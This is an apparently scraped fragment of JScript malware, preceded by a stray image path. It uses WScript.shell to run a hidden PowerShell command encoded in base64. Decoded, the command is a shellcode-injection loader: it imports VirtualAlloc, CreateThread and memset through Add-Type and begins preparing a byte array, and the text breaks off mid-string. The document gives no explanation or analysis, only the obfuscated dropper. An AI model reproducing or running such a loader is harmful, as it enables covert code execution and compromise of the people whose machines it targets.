 var objShell = new ActiveXObject("WScript.shell");
objShell.run("powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQA
gACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQB
wAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQB
yAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQB
pAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB
5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB
0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQB
jACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQB
uAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAA
gAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZAB
kAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB
0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAB
yAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAA
iACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgA
gAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAA
gAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUAIAA
tAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQB
uADMAMgAiACAALQBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwA
gAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwB
jACAAPQAgADsAJABzAGkAegBlACAAPQAgADAAeAAxADAAMAAwADsAaQBmACAAKAAkAHMAYwAuAEwAZQB